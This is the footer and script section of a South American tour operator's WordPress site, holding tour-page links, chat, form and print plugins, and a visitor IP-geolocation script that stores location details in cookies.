<li id="menu-item-98428" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98428"><a title="Trips to Easter Island" href="https://www.southamerica.travel/chile/easter-island-tours">Easter Island Tours</a></li>
<li id="menu-item-98429" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98429"><a title="Peruvian Amazon Tours" href="https://www.southamerica.travel/peru/amazon-rainforest-tours">Peruvian Amazon Tours</a></li>
<li id="menu-item-98430" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98430"><a title="Lodges in the Amazon" href="https://www.southamerica.travel/amazon-rainforest/lodge-tours">Amazon Lodges</a></li>
<li id="menu-item-98431" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98431"><a title="Trips to Cusco" href="https://www.southamerica.travel/peru/cusco-tours">Cusco Tours</a></li>
<li id="menu-item-98432" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98432"><a title="Trips to Rio de Janeiro" href="https://www.southamerica.travel/brazil/rio-de-janeiro-tours">Rio de Janeiro Tours</a></li>
<li id="menu-item-98433" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98433"><a title="Trips to Santiago" href="https://www.southamerica.travel/chile/santiago-tours">Santiago Tours</a></li>
<li id="menu-item-98434" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98434"><a title="Brazilian Amazon Tours" href="https://www.southamerica.travel/brazil/amazon-rainforest-tours">Brazil Amazon Rainforest Tours</a></li>
<li id="menu-item-98435" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98435"><a title="Trips to the Pantanal" href="https://www.southamerica.travel/brazil/pantanal-tours">Pantanal Tours</a></li>
<li id="menu-item-98436" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98436"><a title="Trips to Ushuaia" href="https://www.southamerica.travel/patagonia/ushuaia-cruise-tours">Ushuaia Tours &#038; Cruises</a></li>
<li id="menu-item-98437" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98437"><a title="Trips to Buenos Aires" href="https://www.southamerica.travel/argentina/buenos-aires-tours">Buenos Aires Tours</a></li>
<li id="menu-item-99692" class="menu-item menu-item-type-post_type menu-item-object-activity menu-item-99692"><a title="Cruises in Patagonia" href="https://www.southamerica.travel/patagonia/cruises">Cruises to Patagonia</a></li>
<li id="menu-item-101137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101137"><a title="Travel to South America" href="https://www.southamerica.travel">South America Tours</a></li>
</ul></div> 

        </div>

        <div data-bglz=1 class="footer-bottom-bar">
            <p class="copyrights">© SouthAmerica.travel 1999–2026. All Rights Reserved.</p>

			<ul id="menu-footer-bottom-menu" class="menu"><li id="menu-item-10011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10011"><a href="https://www.southamerica.travel/about/privacy-statement">Privacy Policy</a></li>
</ul>
            <div data-bglz=1 class="socials">
				                    <a href="https://www.facebook.com/SouthAmericaDotTravel/" target="_blank">
						<img width="17" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1-1.svg" class="attachment-full size-full" alt="Facebook-Logo" decoding="async" />                    </a>
				                    <a href="https://twitter.com/SouthAmTravel/" target="_blank">
						<img width="20" height="16" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Twitter_Icon.svg" class="attachment-full size-full" alt="Twitter_Icon" decoding="async" />                    </a>
				                    <a href="https://www.linkedin.com/company/southamerica-travel/" target="_blank">
						<img width="18" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1-2.svg" class="attachment-full size-full" alt="LinkedIn-Logo" decoding="async" />                    </a>
				                    <a href="https://www.pinterest.com/southamtravel/" target="_blank">
						<img width="18" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1.svg" class="attachment-full size-full" alt="Pinterest-Logo" decoding="async" />                    </a>
				                    <a href="https://www.instagram.com/southamericadottravel/" target="_blank">
						<img width="18" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Combined_Shape.svg" class="attachment-full size-full" alt="Combined_Shape" decoding="async" />                    </a>
				                    <a href="https://www.youtube.com/channel/UC3kgi4ZGoT5uXdPYpWu51tw" target="_blank">
						<img width="23" height="16" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Youtube_Icon.svg" class="attachment-full size-full" alt="Youtube_Icon" decoding="async" />                    </a>
				            </div>

			<br /><br /><br /><br /><br />
        </div>
    </div>
</div>
    </footer>
</div> <!-- /#page -->
<span class="tablet-checker"></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/southAmericaTravel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script type="lazyJs" id="tawk-script" >
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/638e7d74b0d6371309d2c7f2/1gji9k42m';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

	<script type="lazyJs" >
		function getUserIPDetails(userIP = '3.133.85.207') {

			// API endpoint and your API key
			const apiUrl = `https://ipwhois.pro/${userIP}?key=Vl5FxpR1SNzR4mcb`;

			// Make the API request
			return fetch(apiUrl)
				.then(response => {
					if (!response.ok) {
						throw new Error('Network response was not ok');
					}
					return response.json();
				})
				.then(data => {
					console.log('data12344', data)
					// Set cookies
					setCookie('country_code', userIP, 1);
					setCookie('cc_code', data.country_code, 1);
					setCookie('ip_ip', data.ip, 1);
					setCookie('ip_city', data.city, 1);
					setCookie('ip_state', data.region, 1);
					setCookie('ip_st', data.region_code, 1);
					setCookie('ip_country', data.country, 1);
					setCookie('ip_continent', data.continent, 1);
					setCookie('ip_timezone', data.timezone.id, 1);
					setCookie('ip_flag', data.flag.emoji, 1);
					setCookie('ip_tel', data.calling_code, 1);
					setCookie('ip_longitude', data.longitude, 1);
					setCookie('ip_latitude', data.latitude, 1);
					setCookie('ip_iso_code', data.country_code, 1);
					setCookie('is_eu', data.is_eu, 1);
					setCookie('ip_address', data.ip, 1);
					setCookie('ipwhois_ip', data.ip, 1);
					setCookie('currentPageUrl', window.location.href, 1);
				})
				.catch(error => {
					console.error('Error fetching user IP details:', error);
					return null; // Return null on error
				});
		}

		// Helper function to set a cookie
		function setCookie(name, value, days) {
			const expires = new Date(Date.now() + days * 864e5).toUTCString();
			document.cookie = name + '=' + encodeURIComponent(value) + '; expires=' + expires + '; path=/';
		}


		fetch('https://www.southamerica.travel/wp-admin/admin-ajax.php', {
				method: 'POST',
				headers: {
					'Content-Type': 'application/x-www-form-urlencoded'
				},
				body: new URLSearchParams({
					'action': 'get_user_ip',
					'nonce': '7fb98b8034'
				})
			})
			.then(response => response.json())
			.then(data => {
				if (data.success) {
					// Display the IP address
					getUserIPDetails(data.data.ip);
				} else {
					getUserIPDetails();
				}
			})
			.catch(error => {
				getUserIPDetails();
			});

		function observeFlagContainer(container) {
			const observer = new MutationObserver(function(mutationsList) {
				for (let mutation of mutationsList) {
					if (mutation.type === 'childList') {
						let testDiv = container.querySelector('.selected-dial-code');
						if (testDiv) {
							setCookie('phone_code_custom', testDiv.innerHTML, 1);
							console.log('cookie setting');
						}
					}
				}
			});

			observer.observe(container, {
				childList: true,
				subtree: true
			});
		}

		setInterval(function() {
			document.querySelectorAll('.flag-container').forEach(function(container) {
				if (!container.classList.contains('observed')) {
					observeFlagContainer(container);
					container.classList.add('observed');
				}
			});
		}, 1000);
	</script>
						<!-- Site Search 360 WP v2.1.7 -->
						<script src="https://js.sitesearch360.com/plugin/bundle/8550.js?integration=wordpress&integrationMode=full" async="" type="lazyJs"></script>
					                                     <script type="lazyJs" id="pf_script" >
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer="defer" src="https://cdn.printfriendly.com/printfriendly.js" type="lazyJs"></script>
            
            <script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="lazyJs" id="wp-i18n-js-after" >
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="lazyJs" id="contact-form-7-js-before" >
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.southamerica.travel\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js" id="popupaoc-public-js-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/vendor/intlTelInput.js" id="intlTelInput-js"></script>
<script type="lazyJs" src="//converter.dynamicconverter.com/accounts/9/9322.js" id="dynamicConverter-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/vendor/slick.min.js" id="slick-js"></script>
<script type="lazyJs" src="https://smtpjs.com/v3/smtp.js" id="smtpjs-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/bundle1.js" id="script-1-js"></script>
<script type="lazyJs" id="script-js-extra" >
/* <![CDATA[ */
var WP = {"siteUrl":"https:\/\/www.southamerica.travel","templateUrl":"https:\/\/www.southamerica.travel\/wp-content\/themes\/southAmericaTravel","stylesheetUrl":"https:\/\/www.southamerica.travel\/wp-content\/themes\/southAmericaTravel","ajaxUrl":"https:\/\/www.southamerica.travel\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/bundle.js" id="script-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="lazyJs" id="gform_gravityforms-js-extra" >
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"1e5c3f25e14505e81e77db4c76b5096c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"1e5c3f25e14505e81e77db4c76b5096c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"1e5c3f25e14505e81e77db4c76b5096c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="lazyJs" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="lazyJs" id="gform_gravityforms_theme-js-extra" >
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"1e5c3f25e14505e81e77db4c76b5096c"},"ajax":{"ajaxurl":"https:\/\/www.southamerica.travel\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"52b2becd2e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"bd6b482c76"};
/* ]]> */
</script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/custom1.js" id="my-custom1-script-js"></script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    
<!--<script type="text/javascript">
    adroll_adv_id = "GNWLSFDMLJEHPNUDZWUHA3";
    adroll_pix_id = "UMRP7NKA6FGV7JP5Z6UQGX";

    (function () {
        var _onload = function () {
            if (document.readyState && !/loaded|complete/.test(document.readyState)) {
                setTimeout(_onload, 10);
                return
            }
            if (!window.__adroll_loaded) {
                __adroll_loaded = true;
                setTimeout(_onload, 50);
                return
            }
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {
            window.addEventListener('load', _onload, false);
        } else {
            window.attachEvent('onload', _onload)
        }
    }());
</script>-->
<script src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/modernizr.custom.js" type="lazyJs"></script>
<script data-pagespeed-no-defer="" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/cbpHorizontalSlideOutMenu.min.js" type="lazyJs"></script>


<script src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/custom.js" type="lazyJs"></script>

<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/filter-file.js"></script>
<script type="lazyJs" >
	if(typeof(TourCustomizerTaxonomy) == "function"){
		objTour = new TourCustomizerTaxonomy();
		objTour.init();
	}
</script>

<!--This Tour Blue Form Tour -->
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/this-tour-blue.js"></script>

<script type="lazyJs" >
	if(typeof(ThisTourCustomizerBlue) == "function"){
		objThisTourBlue = new ThisTourCustomizerBlue();
		objThisTourBlue.init();
	}
</script>

<!-- End This Blue Form Tour -->
<!-- <script src="https://www.southamerica.travel/wp-content/themes/southAmericaTravel/js/this-tour.js?version=2.10.7"></script>-->

<script type="lazyJs" data-pagespeed-no-defer="" >
    var menu = new cbpHorizontalSlideOutMenu(document.getElementById('cbp-hsmenu-wrapper'));
</script>


<script type="lazyJs" >
    /*jQuery('#gform_submit_button_33').on('click', function(){
     jQuery('input[name="input_6"]').val('$(this).val()');
     
     });*/
</script>

<script type="lazyJs" >
    jQuery(document).ready(function () {
        jQuery('#input_33_1').on('selected', function ()
        {
            jQuery('#input_33_1').not(this).prop('selected', false);
            jQuery('input[name="input_6"]').val($(this).val());
        });

// Add G Form
        jQuery('#gform_submit_button_33').on('click', function () {
            jQuery('input[name="input_6"]').val($(this).val());
        });
// Add G Form



        // Removing another form from paraguay miniform in popup
        if (window.location.pathname === "/paraguay") {
            document.getElementById("gform_wrapper_47").innerHTML = "";
        }

    });


</script>

<!-- TrustBox script --><!-- <script data-pagespeed-no-defer type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script> --><!-- End TrustBox script -->
<script src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/cache/w3-cache/js/custom_js_after_load.js" type="lazyJs"></script><script>(function () {
    var hamburger = document.querySelector('.hamburger');
    var mobileNav = document.querySelector('.header-nav-mobile');
    var closeMenuButton = document.querySelector('.close-menu');
 console.log("rocket1");
    // Show menu
    function showWrapper() {
        setTimeout(function () {
            if (hamburger) hamburger.classList.add('is-active');
            if (mobileNav) mobileNav.classList.add('is-active');
			console.log("rocket2");
            document.body.style.overflow = "hidden"; // lock screen scroll
        }, 10);
    }
 
    // Hide menu
    function hideWrapper() {
        setTimeout(function () {
            if (hamburger) hamburger.classList.remove('is-active');
            if (mobileNav) mobileNav.classList.remove('is-active');
            document.body.style.overflow = ""; // unlock screen scroll
        }, 10);
    }
 
    // Resize handling
    function setMobileMenuSize() {
        if (mobileNav) {
            mobileNav.style.height = window.innerHeight + "px";
        }
    }
 
    function resized() {
        setMobileMenuSize();
        if (hamburger && window.getComputedStyle(hamburger).display === "none" && 
            hamburger.classList.contains('is-active')) {
            hideWrapper();
        }
    }
 
    // Init
    function init() {
        setMobileMenuSize();
 
        if (hamburger) {
			
            hamburger.addEventListener('click', showWrapper);
			console.log("rocket3");        }
        if (closeMenuButton) {
            closeMenuButton.addEventListener('click', function () {
                setTimeout(hideWrapper);
            });
        }
 
        window.addEventListener('resize', resized);
    }
 
    // Run
    init();
})();
// document.querySelector(\'.hero-home__wrapper\').addEventListener(\'click\', function () {
//     setTimeout(function () {
//         // Silence is golden
//     }, 0);
// });
// document.querySelector(\'.taxonomy-hero\').addEventListener(\'click\', function () {
//     setTimeout(function () {
//         // Silence is golden
//     }, 0);
// });
console.log('rocket-live-a2hosting');</script><script>!function(){"use strict";let e=new class e{constructor(){this.lazyLoader=new class e{constructor(){this.observers=new Map,this.rootMargin=this.calculateRootMargin(),this.initObservers()}calculateRootMargin(){let e=window.w3LazyloadByPx||200;return`0px 0px ${e}px 0px`}initObservers(){["video","iframe","bgImg"].forEach(e=>{this.observers.set(e,new IntersectionObserver((t,a)=>this.handleIntersection(t,a,e),{rootMargin:this.rootMargin,threshold:.01,root:null}))}),this.initMutationObserver()}initMutationObserver(){this.mutationObserver=new MutationObserver(e=>{e.forEach(e=>{if("childList"===e.type&&e.addedNodes.forEach(e=>{if(e.nodeType===Node.ELEMENT_NODE){this.checkAndObserveElement(e);let t=e.querySelectorAll("*");t.forEach(e=>this.checkAndObserveElement(e))}}),"attributes"===e.type){let t=e.target;t.nodeType===Node.ELEMENT_NODE&&this.checkAndObserveElement(t)}})}),this.mutationObserver.observe(document.body,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["data-class","data-BgLz","data-src","data-srcset"]})}checkAndObserveElement(e){return("1"===e.getAttribute("data-BgLz")&&this.observers.get("bgImg").observe(e),("VIDEO"===e.tagName||"AUDIO"===e.tagName)&&"LazyLoad"===e.getAttribute("data-class"))?this.observers.get("video").observe(e):"IFRAME"===e.tagName&&"LazyLoad"===e.getAttribute("data-class")?this.observers.get("iframe").observe(e):void 0}handleIntersection(e,t,a){e.forEach(e=>{e.isIntersecting&&(t.unobserve(e.target),requestAnimationFrame(()=>{this.loadResource(e.target,a)}))})}loadResource(e,t){switch(t){case"video":this.loadVideo(e);break;case"iframe":this.loadIframe(e);break;case"bgImg":this.loadBackgroundImage(e)}}loadVideo(e){let t=e.querySelectorAll("source");t.length>0?(t.forEach(t=>{t.dataset.src&&(t.src=t.dataset.src,t.removeAttribute("data-src")),t.dataset.srcset&&(t.srcset=t.dataset.srcset,t.removeAttribute("data-srcset")),e.getAttribute("src")&&(e.src=t.src)}),e.load()):e.dataset.src&&(e.src=e.dataset.src,e.removeAttribute("data-src")),e.removeAttribute("data-class"),e.dataset.poster&&(e.poster=e.dataset.poster,e.removeAttribute("data-poster")),e.hasAttribute("autoplay")&&e.play().catch(e=>console.warn("Autoplay failed:",e))}loadIframe(e){let 